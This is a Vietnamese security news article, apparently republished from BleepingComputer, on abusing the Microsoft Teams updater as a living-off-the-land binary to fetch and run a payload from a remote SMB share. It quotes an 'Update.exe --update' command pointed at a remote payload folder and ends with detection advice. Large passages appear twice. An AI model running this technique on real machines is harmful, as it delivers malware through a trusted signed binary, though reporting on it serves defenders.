WhiteHat News #ID:2017

VIP Members

-

20/03/2017

-

113

-

356 bài viết

Tin tặc có thể lợi dụng trình cập nhật Microsoft Teams để cài đặt phần mềm độc hại

Nền tảng hội thoại Microsoft Teams vẫn có thể bị lợi dụng dưới dạng nhị phân LoLBin (Living off the Land binary) để thực thi phần mềm độc hại từ xa.

Những nỗ lực trước đây của hãng Microsoft vẫn không thể hoàn toàn ngăn chặn các tin tặc lợi dụng nền tảng này để cài và chạy các payload.

Một bản vá mới có thể sẽ không được tung ra vì Microsoft coi đây là một lỗi thiết kế và bản vá lỗi sẽ tác động tiêu cực đến hoạt động của khách hàng.

Chia sẻ từ xa để vượt qua cơ chế bảo vệ

Phương thức ban đầu được tiết lộ lần đầu tiên vào năm 2019 và dựa vào việc sử dụng lệnh ‘update” để chạy mã nhị phân tùy ý trong ngữ cảnh người dùng hiện tại.

Trước khi Microsoft đưa ra các biện pháp giảm thiểu nguy cơ tấn công, tin tặc có thể tải xuống phần mềm độc hại từ một URL bên ngoài và triển khai nó trên hệ thống từ một file thực thi (đã ký) đáng tin cậy.

Trong một biến thể sau đó được phát hiện bởi kỹ sư Reegun Richard, tin tặc có thể tải phần mềm độc hại bằng cách giả mạo ứng dụng Microsoft Teams bằng file “Update.Exe”.

Theo chuyên gia Reegun Jayapaul của công ty Trustwave, ông cũng phát hiện được lỗi này vào năm 2019 và đã công bố chi tiết mã khai thác kỹ thuật. Năm 2020, sau khi kiểm tra lại chuyên gia này nhận thấy giải pháp của Microsoft không phải là một bản vá hoàn chỉnh.



Theo Jayapaul, bản vá trước đây của Teams chỉ hạn chế khả năng cập nhật thông qua URL. Thay vào đó, trình cập nhật cho phép các kết nối nội bộ thông qua một thư mục chia sẻ hoặc nội bộ để cập nhật sản phẩm

Vì không thể tải payload từ bên ngoài, nhà nghiên cứu này đã thử nghiệm bằng cách chia sẻ SMB từ xa.

Bản sửa lỗi Microsoft Microsoft chỉ cho phép các đường dẫn mạng nội bộ truy cập và cập nhật Teams. Ứng dụng sẽ kiểm tra số cổng cùng URL trình cập nhật, từ đó chặn kết nối nếu tìm thấy các chuỗi "http/s", ":", "/".

Do có các hạn chế này, để lợi dụng Teams dưới vai trò một nhị phân LoLBin, tin tặc sẽ phải chèn file độc hại trong một thư mục dùng chung trên mạng và sau đó truy cập payload từ máy tính nạn nhân.

Do có các hạn chế này, để lợi dụng Teams dưới vai trò một nhị phân LoLBin, tin tặc sẽ phải chèn file độc hại trong một thư mục dùng chung trên mạng và sau đó truy cập payload từ máy tính nạn nhân.

Jayapaul thừa nhận kịch bản tấn công này phức tạp hơn nhưng hacker vẫn có thể khai thác được. Theo chuyên gia này, kẻ xấu có thể tạo chia sẻ từ xa, bỏ qua bước tải phần mềm độc hại từ chia sẻ cục bộ.



Chuyên gia này đã thử thiết lập một máy chủ Samba cho phép truy cập công cộng từ xa. Sử dụng lệnh dưới đây, Jayapaul có thể tải xuống payload từ xa và chạy payload từ trình cập nhật Microsoft Teams Updater "Update.Exe".

Microsoft Teams xử lý các cài đặt và cập nhật bằng dự án nguồn mở Squirrel, dựa trên trình quản lý gói NuGet để tạo các file cần thiết.

Do đó, payload cần phải có tên là “squirrel.exe”, và nằm trong một file nupkg cụ thể. Ngoài ra, tin tặc cũng cần một file siêu dữ liệu của ứng dụng Microsoft Teams giả mạo. Cài đặt nằm trong thư mục AppData, không yêu cầu thêm quyền truy cập.

Trong bài đăng blog ngày 5/8 của mình, Jayapaul đã chia sẻ tất cả các bước cần thiết để vượt qua cơ chế bảo vệ của ứng dụng. Sau khi tải hai file lên máy chủ Samba từ xa, hacker có thể bắt đầu cuộc tấn công.

Theo Jayapaul, với lệnh dưới, nền tảng Microsoft Teams tìm và chạy payload từ xa trong vòng 10 - 15 giây:

Theo Jayapaul, với lệnh dưới, nền tảng Microsoft Teams tìm và chạy payload từ xa trong vòng 10 - 15 giây:

Nhà nghiên cứu này đã báo cáo vấn đề tới Microsoft nhưng không nhận được phản hồi như mong đợi. Microsoft cho biết hiện tại không thể hạn chế nguồn SMB để cập nhật vì có một số khách hàng của hãng dựa vào điều này (ví dụ việc chuyển hướng file).

Chuyên gia Jayapaul nhấn mạnh kẻ xấu có quyền truy cập nội bộ có thể dùng phương thức để ẩn lưu lượng truy cập cần thiết.

Sau đây là một số biện pháp phòng vệ:

Những nỗ lực trước đây của hãng Microsoft vẫn không thể hoàn toàn ngăn chặn các tin tặc lợi dụng nền tảng này để cài và chạy các payload.

Một bản vá mới có thể sẽ không được tung ra vì Microsoft coi đây là một lỗi thiết kế và bản vá lỗi sẽ tác động tiêu cực đến hoạt động của khách hàng.

Chia sẻ từ xa để vượt qua cơ chế bảo vệ

Phương thức ban đầu được tiết lộ lần đầu tiên vào năm 2019 và dựa vào việc sử dụng lệnh ‘update” để chạy mã nhị phân tùy ý trong ngữ cảnh người dùng hiện tại.

Trước khi Microsoft đưa ra các biện pháp giảm thiểu nguy cơ tấn công, tin tặc có thể tải xuống phần mềm độc hại từ một URL bên ngoài và triển khai nó trên hệ thống từ một file thực thi (đã ký) đáng tin cậy.

Trong một biến thể sau đó được phát hiện bởi kỹ sư Reegun Richard, tin tặc có thể tải phần mềm độc hại bằng cách giả mạo ứng dụng Microsoft Teams bằng file “Update.Exe”.

Theo chuyên gia Reegun Jayapaul của công ty Trustwave, ông cũng phát hiện được lỗi này vào năm 2019 và đã công bố chi tiết mã khai thác kỹ thuật. Năm 2020, sau khi kiểm tra lại chuyên gia này nhận thấy giải pháp của Microsoft không phải là một bản vá hoàn chỉnh.

Theo Jayapaul, bản vá trước đây của Teams chỉ hạn chế khả năng cập nhật thông qua URL. Thay vào đó, trình cập nhật cho phép các kết nối nội bộ thông qua một thư mục chia sẻ hoặc nội bộ để cập nhật sản phẩm

Vì không thể tải payload từ bên ngoài, nhà nghiên cứu này đã thử nghiệm bằng cách chia sẻ SMB từ xa.

Bản sửa lỗi Microsoft Microsoft chỉ cho phép các đường dẫn mạng nội bộ truy cập và cập nhật Teams. Ứng dụng sẽ kiểm tra số cổng cùng URL trình cập nhật, từ đó chặn kết nối nếu tìm thấy các chuỗi "http/s", ":", "/".

Jayapaul thừa nhận kịch bản tấn công này phức tạp hơn nhưng hacker vẫn có thể khai thác được. Theo chuyên gia này, kẻ xấu có thể tạo chia sẻ từ xa, bỏ qua bước tải phần mềm độc hại từ chia sẻ cục bộ.

Chuyên gia này đã thử thiết lập một máy chủ Samba cho phép truy cập công cộng từ xa. Sử dụng lệnh dưới đây, Jayapaul có thể tải xuống payload từ xa và chạy payload từ trình cập nhật Microsoft Teams Updater "Update.Exe".

Update.exe --update = \\ remoteserver \ payloadFolder

Microsoft Teams xử lý các cài đặt và cập nhật bằng dự án nguồn mở Squirrel, dựa trên trình quản lý gói NuGet để tạo các file cần thiết.

Do đó, payload cần phải có tên là “squirrel.exe”, và nằm trong một file nupkg cụ thể. Ngoài ra, tin tặc cũng cần một file siêu dữ liệu của ứng dụng Microsoft Teams giả mạo. Cài đặt nằm trong thư mục AppData, không yêu cầu thêm quyền truy cập.

Trong bài đăng blog ngày 5/8 của mình, Jayapaul đã chia sẻ tất cả các bước cần thiết để vượt qua cơ chế bảo vệ của ứng dụng. Sau khi tải hai file lên máy chủ Samba từ xa, hacker có thể bắt đầu cuộc tấn công.

update.exe --update = \\ remoteserver \ payloadFolder

Nhà nghiên cứu này đã báo cáo vấn đề tới Microsoft nhưng không nhận được phản hồi như mong đợi. Microsoft cho biết hiện tại không thể hạn chế nguồn SMB để cập nhật vì có một số khách hàng của hãng dựa vào điều này (ví dụ việc chuyển hướng file).

Chuyên gia Jayapaul nhấn mạnh kẻ xấu có quyền truy cập nội bộ có thể dùng phương thức để ẩn lưu lượng truy cập cần thiết.

Sau đây là một số biện pháp phòng vệ:

- Giám sát dòng lệnh “update.exe” đối với các kết nối đáng ngờ.

- Kiểm tra kích thước của file “squirrel.exe” để xác định đây có phải là file hợp lệ không.

- Kiểm tra hàm băm và theo dõi các kết nối SMB, đặc biệt là từ trình cập nhật Microsoft Teams sẽ giúp phát hiện tấn công đang diễn ra.

Theo Bleepingcomputer